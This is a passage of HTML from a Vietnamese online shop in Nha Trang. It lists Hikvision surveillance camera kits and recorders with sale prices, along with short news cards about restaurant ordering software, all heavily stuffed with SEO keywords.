                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE76D0T-LMFS-DS-7204HGHI-K1.webp" alt="Lắp đặt camera âm thanh siêu thị mini, trọn bộ camera âm thanh siêu thị mini, giá camera âm thanh siêu thị mini, camera âm thanh siêu thị mini chất lượng, công ty lắp đặt camera âm thanh siêu thị mini, dịch vụ lắp đặt camera âm thanh siêu thị mini, shop bán camera âm thanh siêu thị mini, tư vấn lắp đặt camera âm thanh siêu thị mini." title="Trọn bộ camera âm thanh siêu thị mini được lắp đặt một cách dễ dàng và nhanh chóng. Với hình ảnh xem ban đêm sáng đẹp nhờ công nghệ Full Color 20m, sản phẩm này hoàn hảo cho các công trình hoạt động ban đêm. Đặc biệt, camera còn tích hợp khả năng thu âm cao cấp, giúp người dùng giám sát và ghi lại âm thanh chất lượng. Đồng thời, sản phẩm còn được ưu đãi với mức chiết khấu cao, mang lại sự hài lòng cho khách hàng." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-dat-tron-bo-camera-am-thanh-sieu-thi-mini.htm">   Lắp đặt trọn bộ camera âm thanh siêu thị mini</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>6,000,000 ₫</b> </span>
                                                <span class="giatt-left">8,600,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo Lắp đặt trọn bộ camera âm thanh siêu thị mini Hikvision là sự lựa chọn hoàn hảo cho việc bảo vệ và giám sát các khu vực như siêu thị, cửa hàng, nhà hàng, văn phòng và nhiều...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Bo-Camera-Sieu-Thi-Gia-Re.htm" alt="Bộ Camera Siêu Thị Giá Rẻ Bộ camera siêu thị giá rẻ, camera siêu thị giá rẻ, bộ camera giá rẻ, camera giá rẻ siêu thị, bộ camera giá tốt siêu thị, bộ camera an ninh giá rẻ, bộ camera giá rẻ cho siêu thị." title="Bộ Camera Siêu Thị Giá Rẻ Công nghệ thiếu sáng Hồng Ngoại 30m là một sản phẩm lý tưởng cho dự án dân dụng. Với khả năng tích hợp Thu Âm, nó giúp bạn không chỉ quan sát mà còn lưu lại cả âm thanh trong một khoảng thời gian nhất định. Với đặc tính Siêu rẻ, nó là một lựa chọn phù hợp để tiết kiệm chi phí nhưng vẫn đảm bảo hiệu suất chất lượng cao.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE76H0T-ITPFS-DS-7204HGHI-K1.webp" alt="Bộ camera siêu thị giá rẻ, camera siêu thị giá rẻ, bộ camera giá rẻ, camera giá rẻ siêu thị, bộ camera giá tốt siêu thị, bộ camera an ninh giá rẻ, bộ camera giá rẻ cho siêu thị." title="Bộ Camera Siêu Thị Giá Rẻ Công nghệ thiếu sáng Hồng Ngoại 30m là một sản phẩm lý tưởng cho dự án dân dụng. Với khả năng tích hợp Thu Âm, nó giúp bạn không chỉ quan sát mà còn lưu lại cả âm thanh trong một khoảng thời gian nhất định. Với đặc tính Siêu rẻ, nó là một lựa chọn phù hợp để tiết kiệm chi phí nhưng vẫn đảm bảo hiệu suất chất lượng cao." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Bo-Camera-Sieu-Thi-Gia-Re.htm">   Bộ Camera Siêu Thị Giá Rẻ</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>5,277,200 ₫</b> </span>
                                                <span class="giatt-left">7,290,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Bộ Camera Siêu Thị Giá Rẻ Hikvision là một bộ sản phẩm camera được thiết kế đầy đủ và đáng tin cậy để giám sát siêu thị.  Với chức năng ưu việt thu âm cao cấp, bộ camera này mang đến một trải nghiệm giám sát tốt hơn với âm thanh rõ ràng và chi tiết</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="HIKVISION-DS-7104HGHI-F1.htm" alt="Đầu Thu DS-7104HGHI-F1 Analog Đầu Thu DS-7104HGHI-F1 Analog,Giá giá sỉ DS-7104HGHI-F1 HD Anlog ,Phân Phối Sỉ DS-7104HGHI-F1,DS-7104HGHI-F1 Bán Lỗ,DS-7104HGHI-F1 Giá Thấp Nhất,công nghê DS-7104HGHI-F1,DS-7104HGHI-F1 Tốt nhất,thông số DS-7104HGHI-F1,DS-7104HGHI-F1 Tốt nhất,DS-7104HGHI-F1 giá kỹ thuật,DS-7104HGHI-F1 Giá rẻ,DS-7104HGHI-F1 Chất Lượng,bán DS-7104HGHI-F1" title="Đầu Ghi Camera  HD DS-7104HGHI-F1 Chất Lượng Hình 2.0 MP FULL HD 1080P Sắt nét tiết kiệm chi phí Hình ảnh ban đêm 8 HDD tích hợp chức năng cao cấp Công Nghệ AI Có thể mở rộng Thêm 1 Camera IP Hình sáng hơn CMOS Thu hình nhiều màu sắc lưu trữ lâu hơn H.264 AHD CVI TVI BCS HD Analog thiết kế camera mỹ thuật Dome Kim loại Thêm 1 Camera IP Hổ trợ HDD đến 6TB">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-7104HGHI-F1.webp" alt="Đầu Thu DS-7104HGHI-F1 Analog,Giá giá sỉ DS-7104HGHI-F1 HD Anlog ,Phân Phối Sỉ DS-7104HGHI-F1,DS-7104HGHI-F1 Bán Lỗ,DS-7104HGHI-F1 Giá Thấp Nhất,công nghê DS-7104HGHI-F1,DS-7104HGHI-F1 Tốt nhất,thông số DS-7104HGHI-F1,DS-7104HGHI-F1 Tốt nhất,DS-7104HGHI-F1 giá kỹ thuật,DS-7104HGHI-F1 Giá rẻ,DS-7104HGHI-F1 Chất Lượng,bán DS-7104HGHI-F1" title="Đầu Ghi Camera  HD DS-7104HGHI-F1 Chất Lượng Hình 2.0 MP FULL HD 1080P Sắt nét tiết kiệm chi phí Hình ảnh ban đêm 8 HDD tích hợp chức năng cao cấp Công Nghệ AI Có thể mở rộng Thêm 1 Camera IP Hình sáng hơn CMOS Thu hình nhiều màu sắc lưu trữ lâu hơn H.264 AHD CVI TVI BCS HD Analog thiết kế camera mỹ thuật Dome Kim loại Thêm 1 Camera IP Hổ trợ HDD đến 6TB" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="HIKVISION-DS-7104HGHI-F1.htm">   Đầu Thu DS-7104HGHI-F1 Analog</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>1,800,000 ₫</b> </span>
                                                <span class="giatt-left">1,860,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150">Sản phẩm Đầu Ghi HD DS-7104HGHI-F1 là một thiết bị chuyên dụng để ghi và quản lý hình ảnh từ camera an ninh.  Với chất lượng hình ảnh HD độ nét cao, đầu ghi này mang lại sự chân thực và rõ ràng trong việc giám sát và ghi lại các hoạt động xảy ra</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="HIKVISION-DS-7108HQHI-K1.htm" alt="DS-7108HQHI-K1 Đầu ghi Camera Hãng Hikvision Hình Ảnh Đẹp DS-7108HQHI-K1 Đầu ghi Camera Hãng Hikvision Hình Ảnh Đẹp,thông số DS-7108HQHI-K1,DS 7108HQHI K1,chức năng DS-7108HQHI-K1 2.0 MP FULL HD 1080P , Đầu Thu hình DS-7108HQHI-K1 Tốt nhất,DS-7108HQHI-K1 Chất Lượng,bán DS-7108HQHI-K1,Giá giá sỉ DS-7108HQHI-K1,Bán Sỉ DS-7108HQHI-K1,DS-7108HQHI-K1 Bán Giá Rẻ,DS-7108HQHI-K1 Đang giảm giá,DS-7108HQHI-K1 chiết khấu cao,Giá Bán DS-7108HQHI-K1,cửa hàng bán DS-7108HQHI-K1" title="Trung Tâm Ghi Hình DS-7108HQHI-K1 chất lượng sắt nét đến 2.0 MP Xem ban đêm 1 HDD với ưu điểm Công Nghệ AI Ghi Hình Sắt Nét Thêm 2 Camera IP sáng đẹp hơn CMOS H.265+/H.265/H.264+/H.264 Hình ảnh sắt nét với công nghệ AHD CVI TVI BCS ổn định Thiết kế đầu thu dạng box tinh tế Đầu Ghi 8 kênh Ghi Hình Sắt Nét Thêm 2 Camera IP Thêm 2 Camera IP">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-7108HQHI-K1.webp" alt="DS-7108HQHI-K1 Đầu ghi Camera Hãng Hikvision Hình Ảnh Đẹp,thông số DS-7108HQHI-K1,DS 7108HQHI K1,chức năng DS-7108HQHI-K1 2.0 MP FULL HD 1080P , Đầu Thu hình DS-7108HQHI-K1 Tốt nhất,DS-7108HQHI-K1 Chất Lượng,bán DS-7108HQHI-K1,Giá giá sỉ DS-7108HQHI-K1,Bán Sỉ DS-7108HQHI-K1,DS-7108HQHI-K1 Bán Giá Rẻ,DS-7108HQHI-K1 Đang giảm giá,DS-7108HQHI-K1 chiết khấu cao,Giá Bán DS-7108HQHI-K1,cửa hàng bán DS-7108HQHI-K1" title="Trung Tâm Ghi Hình DS-7108HQHI-K1 chất lượng sắt nét đến 2.0 MP Xem ban đêm 1 HDD với ưu điểm Công Nghệ AI Ghi Hình Sắt Nét Thêm 2 Camera IP sáng đẹp hơn CMOS H.265+/H.265/H.264+/H.264 Hình ảnh sắt nét với công nghệ AHD CVI TVI BCS ổn định Thiết kế đầu thu dạng box tinh tế Đầu Ghi 8 kênh Ghi Hình Sắt Nét Thêm 2 Camera IP Thêm 2 Camera IP" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="HIKVISION-DS-7108HQHI-K1.htm">   DS-7108HQHI-K1 Đầu ghi Camera Hãng Hikvision Hình Ảnh Đẹp</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>4,260,000    ₫</b> </span>
                                                <span class="giatt-left">4,460,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150">Thiết bị thu hình DS-7108HQHI-K1 là một giải pháp lý tưởng cho việc giám sát an ninh và quản lý với khả năng ứng dụng công nghệ AI.  Nó được tích hợp sẵn với H.265+/H.265/H</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="DS-7108NI-Q1M.htm" alt="Đầu ghi hình HIKVISION DS 7108NI Q1/M Đầu ghi hình HIKVISION DS 7108NI Q1/M,thông số  Đầu Thu Camera DS-7108NI-Q1/M,DS-7108NI-Q1/M Giá Hấp Dẫn,chức năng DS-7108NI-Q1/M 4.0 megapixel ,DS-7108NI-Q1/M Chất lượng nhất,Giá Bán DS-7108NI-Q1/M,DS-7108NI-Q1/M chiết khấu cao,DS-7108NI-Q1/M Bán Giá Rẻ,cửa hàng bán DS-7108NI-Q1/M,bán DS-7108NI-Q1/M,DS-7108NI-Q1/M Chất lượng nhất" title="Đầu ghi hình HIKVISION DS-7108NI-Q1/M là dòng đầu ghi chất lượng cao hỗ trợ 8 kênh camera IP chuyên dụng độ phân giải lên tới 4 megapixel. đầu ghi hình tích hợp nhiều công nghệ hiện dại tính năng dễ dàng sử dụng.Sản phẩm phù hợp cho các cong trình dự án nhỏ,thích hợp lắp đặt camera văn phòng,siêu thị,cửa hàng ,..">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/ds-7108ni-q1m-hinh-chinh7.webp" alt="Đầu ghi hình HIKVISION DS 7108NI Q1/M,thông số  Đầu Thu Camera DS-7108NI-Q1/M,DS-7108NI-Q1/M Giá Hấp Dẫn,chức năng DS-7108NI-Q1/M 4.0 megapixel ,DS-7108NI-Q1/M Chất lượng nhất,Giá Bán DS-7108NI-Q1/M,DS-7108NI-Q1/M chiết khấu cao,DS-7108NI-Q1/M Bán Giá Rẻ,cửa hàng bán DS-7108NI-Q1/M,bán DS-7108NI-Q1/M,DS-7108NI-Q1/M Chất lượng nhất" title="Đầu ghi hình HIKVISION DS-7108NI-Q1/M là dòng đầu ghi chất lượng cao hỗ trợ 8 kênh camera IP chuyên dụng độ phân giải lên tới 4 megapixel. đầu ghi hình tích hợp nhiều công nghệ hiện dại tính năng dễ dàng sử dụng.Sản phẩm phù hợp cho các cong trình dự án nhỏ,thích hợp lắp đặt camera văn phòng,siêu thị,cửa hàng ,.." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="DS-7108NI-Q1M.htm">   Đầu ghi hình HIKVISION DS 7108NI Q1/M</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>1,580,000 ₫</b> </span>
                                                <span class="giatt-left">2,060,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150">Đầu ghi hình DS-7108NI-Q1/M là một thiết bị quan trọng trong hệ thống giám sát an ninh.  Với khả năng quay phim Full HD, Đầu ghi này cho phép ghi lại và lưu trữ hình ảnh chất lượng cao</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="DS-7204HGHI-K1-Dau-Ghi.htm" alt="Đầu Thu DS-7204HGHI-K1 Công Nghệ AI Đầu Thu DS-7204HGHI-K1 Công Nghệ AI,DS-7204HGHI-K1 Giá Hấp Dẫn,DS-7204HGHI-K1 Công Nghệ Mới,DS-7204HGHI-K1 Công Nghệ IP  Chất lượng nhất,DS-7204HGHI-K1 giá kỹ thuật,Phân Phối Sỉ DS-7204HGHI-K1,Công ty bán DS-7204HGHI-K1,DS-7204HGHI-K1 Giá Hấp Dẫn,DS-7204HGHI-K1 Công Nghệ Mới" title="Đầu Ghi IP DS-7204HGHI-K1 Chất Lượng Hình 2.0 MP FULL HD 1080P Sắt nét tiết kiệm chi phí Xem ban đêm 8 HDD Công Nghệ AI ONVIF CMOS truyền tải nhanh hơn H.265+/H.265/H.264+/H.264 Hình anh được truyền tải trên công nghệ IP Kết nối tập trung dễ dàng Nhìn đẹp mắt với Đầu Ghi 4 kênh trang bị xem ban đêm thông minh ONVIF Hổ trợ HDD đến 16TB">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-7204HGHI-K1.webp" alt="Đầu Thu DS-7204HGHI-K1 Công Nghệ AI,DS-7204HGHI-K1 Giá Hấp Dẫn,DS-7204HGHI-K1 Công Nghệ Mới,DS-7204HGHI-K1 Công Nghệ IP  Chất lượng nhất,DS-7204HGHI-K1 giá kỹ thuật,Phân Phối Sỉ DS-7204HGHI-K1,Công ty bán DS-7204HGHI-K1,DS-7204HGHI-K1 Giá Hấp Dẫn,DS-7204HGHI-K1 Công Nghệ Mới" title="Đầu Ghi IP DS-7204HGHI-K1 Chất Lượng Hình 2.0 MP FULL HD 1080P Sắt nét tiết kiệm chi phí Xem ban đêm 8 HDD Công Nghệ AI ONVIF CMOS truyền tải nhanh hơn H.265+/H.265/H.264+/H.264 Hình anh được truyền tải trên công nghệ IP Kết nối tập trung dễ dàng Nhìn đẹp mắt với Đầu Ghi 4 kênh trang bị xem ban đêm thông minh ONVIF Hổ trợ HDD đến 16TB" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="DS-7204HGHI-K1-Dau-Ghi.htm">   Đầu Thu DS-7204HGHI-K1 Công Nghệ AI</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>1,350,000 ₫</b> </span>
                                                <span class="giatt-left">1,760,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150">Đầu ghi IP DS-7204HGHI-K1 là một thiết bị ghi hình chuyên dụng cho các hệ thống giám sát an ninh.  Được phát triển bởi Hikvision, một trong những nhà sản xuất hàng đầu trong lĩnh...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Tron-bo-4-camera-giam-sat-kho-hang.htm" alt="Trọn bộ 4 camera giám sát kho hàng Trọn bộ camera giám sát kho hàng, 4 camera giám sát, bộ camera giám sát kho hàng, camera giám sát cho kho hàng, hệ thống camera giám sát kho hàng, camera giám sát kho hàng, camera quan sát kho hàng." title="Trọn bộ 4 camera giám sát kho hàng Xem ban đêm Full Color 40m là một sản phẩm hoàn hảo cho công trình ban đêm. Với khả năng xem hình ảnh chất lượng mịn đẹp hơn, bạn có thể dễ dàng giám sát kho hàng mà không bỏ sót bất kỳ chi tiết nào. Đặc biệt, camera còn được trang bị thu âm trong phạm vi 3m, giúp ghi lại âm thanh chi tiết. Điều đặc biệt là camera đang được khuyến mãi, hãy nhanh chân sở hữu trọn bộ ngay hôm nay.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-7204HGHI-K1-DS-2CE17D0T-LFS.webp" alt="Trọn bộ camera giám sát kho hàng, 4 camera giám sát, bộ camera giám sát kho hàng, camera giám sát cho kho hàng, hệ thống camera giám sát kho hàng, camera giám sát kho hàng, camera quan sát kho hàng." title="Trọn bộ 4 camera giám sát kho hàng Xem ban đêm Full Color 40m là một sản phẩm hoàn hảo cho công trình ban đêm. Với khả năng xem hình ảnh chất lượng mịn đẹp hơn, bạn có thể dễ dàng giám sát kho hàng mà không bỏ sót bất kỳ chi tiết nào. Đặc biệt, camera còn được trang bị thu âm trong phạm vi 3m, giúp ghi lại âm thanh chi tiết. Điều đặc biệt là camera đang được khuyến mãi, hãy nhanh chân sở hữu trọn bộ ngay hôm nay." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Tron-bo-4-camera-giam-sat-kho-hang.htm">   Trọn bộ 4 camera giám sát kho hàng</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>5,900,000 ₫</b> </span>
                                                <span class="giatt-left">8,400,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Bộ Trọn bộ 4 camera giám sát kho hàng Hikvision là một giải pháp hàng đầu cho việc giám sát an ninh trong kho hàng.  Với nhiều sáng chế trong ngành camera giám sát, Hikvision đã...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <ul class="ultopx">
                 
                                </ul>
                     <table style=display:none>
							 <tr class="titlebaiviet2"> <td>Model </td>   <td style=" width: 16%;">Giá Hãng </td>  <td>Thông Số Chính</td>  </tr>
                             
                            </table>
                                <div class="sortPagiBar clearfix" >
                                  <div class="bottom-pagination">
                                
                                 </div> 
                            </div>
                     </div>
                     
                     <h3 class="title-listtinleft"><span>TIN TỨC MỚI NHẤT</span></h3>   
                     <div class="box-flex list-tinleft">
                                   
	
			
			</div>
              <div class="cloudkeytin"><b>Thông Tin:</b> </div> 
                           
			<div class="container">
                <div id="spgioithieu2" class="box-gioithieu clspgioithieu3"  >
                    <article>
                        
                    </article>
                  </div>
               
        </div>
               
			<div class="container">
                           <h3 class="title-listtinleft"><span>DỊCH VỤ LẮP CAMERA</span></h3>   
                           <div class="box-flex list-tinleft">
                                   
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="menu-dien-tu.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="images/hinhmacdinh.webp" alt="Giải pháp đặt món thông minh,Quét mã QR tại bàn,Tối ưu quy trình phục vụ,Phần mềm đặt món,Quản lý thực đơn online,In hóa đơn nhanh chóng,Báo cáo doanh thu" title="Sự ra đời của Menu điện tử không chỉ đơn thuần là việc thay thế cuốn thực đơn giấy mà còn là một cuộc cách mạng về công nghệ.Việc tích hợp giải pháp đặt món thông minh vào kinh doanh giúp chủ quán giải quyết triệt để tình trạng chậm trễ và sai sót khi phục vụ." />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="menu-dien-tu.vn" title="Sự ra đời của Menu điện tử không chỉ đơn thuần là việc thay thế cuốn thực đơn giấy mà còn là một cuộc cách mạng về công nghệ.Việc tích hợp giải pháp đặt món thông minh vào kinh doanh giúp chủ quán giải quyết triệt để tình trạng chậm trễ và sai sót khi phục vụ.">
                                                    Menu Điện Tử   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   68</span>
                                                    <span> 1/17/2026 7:55:47 AM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">Sự ra đời của Menu điện tử không chỉ đơn thuần là việc thay thế cuốn thực đơn giấy mà còn là một cuộc cách mạng về công nghệ</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="may-order-mon-an.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/may-order-mon-an-16-1-2026.webp" alt="Máy Order Món Ăn, Máy Gọi Món Ăn, Máy Order Gọi Món Ăn, Menu điện tử, Ứng dụng Order món ăn, Phần mềm Order café, Phần mềm Order cho quán ăn, Phần mềm gọi món nhà hàng, App order cho nhân viên
" title="Máy Order Món Ăn toàn bộ đơn gọi món được gửi ngay đến thu ngân và bếp sau khi khách xác nhận. Hệ thống giúp giảm thời gian chờ đợi hạn chế nhầm lẫn và hỗ trợ quán kiểm soát đơn hàng hiệu quả. Máy Gọi Món phù hợp với nhiều mô hình kinh doanh giúp tăng tốc phục vụ và tối ưu quy trình vận hành hằng ngày." />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="may-order-mon-an.vn" title="Máy Order Món Ăn toàn bộ đơn gọi món được gửi ngay đến thu ngân và bếp sau khi khách xác nhận. Hệ thống giúp giảm thời gian chờ đợi hạn chế nhầm lẫn và hỗ trợ quán kiểm soát đơn hàng hiệu quả. Máy Gọi Món phù hợp với nhiều mô hình kinh doanh giúp tăng tốc phục vụ và tối ưu quy trình vận hành hằng ngày.">
                                                    Máy Order Món Ăn   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   140</span>
                                                    <span> 1/16/2026 3:02:02 PM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">Máy Order Món Ăn là giải pháp gọi món hiện đại được nhiều nhà hàng, quán ăn và quán cà phê lựa chọn</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="ung-dung-order-mon-an.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/avartar-ung-dung-order-450-16-01-26.webp" alt="Giải pháp đặt món thông minh, quét mã QR tại bàn, tối ưu quy trình phục vụ, phần mềm đặt món, quản lý thực đơn online, in hóa đơn nhanh chóng, báo cáo doanh thu" title="Ứng dụng Order món ăn là một hệ thống công nghệ hiện đại cho phép thực khách chủ động chọn món, gọi phục vụ và thanh toán ngay trên thiết bị di động cá nhân. Đây là giải pháp đặt món thông minh giúp các nhà hàng số hóa vận hành, loại bỏ sai sót thủ công và tối ưu quy trình phục vụ trong thời đại 4.0." />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="ung-dung-order-mon-an.vn" title="Ứng dụng Order món ăn là một hệ thống công nghệ hiện đại cho phép thực khách chủ động chọn món, gọi phục vụ và thanh toán ngay trên thiết bị di động cá nhân. Đây là giải pháp đặt món thông minh giúp các nhà hàng số hóa vận hành, loại bỏ sai sót thủ công và tối ưu quy trình phục vụ trong thời đại 4.0.">
                                                    Ứng Dụng Order Món Ăn   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   101</span>
                                                    <span> 1/16/2026 2:47:47 PM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">Trong bối cảnh ngành F&B chuyển mình mạnh mẽ, việc duy trì phương thức phục vụ truyền thống đang bộc lộ nhiều hạn chế. Tình trạng sót đơn, khách đợi lâu hay phục vụ nhầm món chính...</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="phan-mem-khach-tu-order.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/phan-mem-khach-tu-order-16-1-2026.webp" alt=" App order thức ăn, App gọi món, Phần mềm order món ăn, Phần mềm khách tự order, Máy order món ăn, App order café, Menu điện tử, Ứng dụng Order món ăn, Phần mềm Order café, Phần mềm Order cho quán ăn, Phần mềm gọi món nhà hàng, App order cho nhân viên" title="Giải pháp khách tự order giúp rút ngắn thời gian gọi món, giảm áp lực cho nhân viên và hạn chế sai sót trong quá trình phục vụ. Mọi đơn hàng được gửi trực tiếp về bếp và thu ngân theo thời gian thực, giúp quán kiểm soát tốt quy trình vận hành. Nhờ đó, việc phục vụ trở nên nhanh hơn, đồng bộ hơn và mang lại trải nghiệm thoải mái cho thực khách." />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="phan-mem-khach-tu-order.vn" title="Giải pháp khách tự order giúp rút ngắn thời gian gọi món, giảm áp lực cho nhân viên và hạn chế sai sót trong quá trình phục vụ. Mọi đơn hàng được gửi trực tiếp về bếp và thu ngân theo thời gian thực, giúp quán kiểm soát tốt quy trình vận hành. Nhờ đó, việc phục vụ trở nên nhanh hơn, đồng bộ hơn và mang lại trải nghiệm thoải mái cho thực khách.">
                                                    Phần Mềm Khách Tự Order   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   2</span>
                                                    <span> 1/16/2026 11:42:46 AM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">Phần mềm khách tự order của An Thành Phát là giải pháp gọi món hiện đại giúp nhà hàng, quán ăn và quán cà phê nâng cao chất lượng phục vụ</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                </div>
	
			
			</div>

        

        </div>
    </section>
    <!--================Blog Area =================-->
    
  <!-- footer -->
<section class="info_section ">
	<div class="info_container layout_padding2">
		<div class="container">
			<div class="info_logo">
				<a class="navbar-brand" href="https://cameranhatranggiare.com/" title="bạn đang phân vân về việc lắp đặt camera giám sát ở thành phố nha trang thì bạn hãy đến với chung tôi chuyên lắp đặt camera giám sát ở thành phố nha trang."> <img loading="lazy" data-lazyloaded="1"  alt="bạn đang phân vân về việc lắp đặt camera giám sát ở thành phố nha trang thì bạn hãy đến với chung tôi chuyên lắp đặt camera giám sát ở thành phố nha trang." src="cameranhatranggiare/images/lap-camera-nha-trang-ico.webp" title="chuyên lăp đặt camera giám sát ở thành phố nha trang." /> </a></div>
			<div class="info_main">
				<div class="row">
					<div class="col-md-3 col-lg-3">
						<div class="info_link-box">
							<h5>
								Bộ Camera Gi&aacute;m S&aacute;t</h5>
							<ul>
								<li class="active">
									<a href="bo-camera-thu-am-hikvision.html" title="bộ camera hikvision giá rẻ, với nhiều công nghệ hiện đại và rất nhiều ưu đãi đến từ an thành phát chúng tôi">Bộ Camera Hikvision<span class="sr-only">(current)</span></a></li>
								<li>
									<a href="bo-camera-full-color-kbvision.html" title="kbvision là camera đến từ hoa kì, bộ camera giám sát kbvision giá rẻ, uy tín, chất lượng.">Bộ Camera Kbvision</a></li>
								<li>
									<a href="bo-camera-dahua-co-thu-am.html" title="tư vấn lắp đặt bộ camera dahua giá rẻ, với nhiều công nghệ và chức năng riêng.">Bộ Camera Dahua </a></li>
								<li>
									<a href="camera-wifi-chinh-hang.html" title="camera wifi có thể hoạt động độc lập, nhưng bạn cũng có thể lăp đặt một bộ và lưu trữ tại đầu ghi để dễ dàng quản lí.">Bộ Camera Wifi</a></li>
								<li>
									<a href="Lap-Dat-Camera-Tron-Bo-Gia-Re.vn" title="lắp đặt camera nha trang chung tôi xin tư vấn cho quý khách các bộ camera giá rẻ">Bộ Camera Gi&aacute; Rẻ</a></li>
							</ul>
						</div>
					</div>
					<div class="col-md-3 ">
						<h5>
							H&atilde;ng Camera Gi&aacute;m S&aacute;t</h5>
						<ul>
							<li class="active">
								<a href="Gia-Lap-Camera-HIKVISION.vn" title="camera hikvision giá rẻ, với nhiều công nghệ hiện đại và rất nhiều ưu đãi đến từ an thành phát chúng tôi">Camera Hikvision<span class="sr-only">(current)</span></a></li>
							<li>
								<a href="Bao-Gia-Lap-Dat-Camera-Quan-Sat-KBVISION.vn" title="kbvision là camera đến từ hoa kì, camera giám sát kbvision giá rẻ, uy tín, chất lượng.">Camera Kbvision</a></li>
							<li>
								<a href="Bao-Gia-Camera-Dahua.vn" title="tư vấn lắp đặt camera dahua giá rẻ, với nhiều công nghệ và chức năng riêng.">Camera Dahua </a></li>
							<li>
								<a href="Bang-Bao-Gia-Camera-Vantech.vn" title="camera vantech là hãng camera đến từ xứ sở hoa anh đào, là một loại camera có chất lượng cực kì tốt, và giá thành cũng vô cùng hợp lí.">Camera Vantech</a></li>
							<li>
								<a href="Lap-Dat-Camera-Imou-Gia-Re-Chinh-Hang.vn" title="camera imou là thương hiệu con của camera dahua vậy nên được thừa hưởng các công nghệ vô cùng tuyệt với của camera dahua.">Camera Imou</a></li>
							<li>
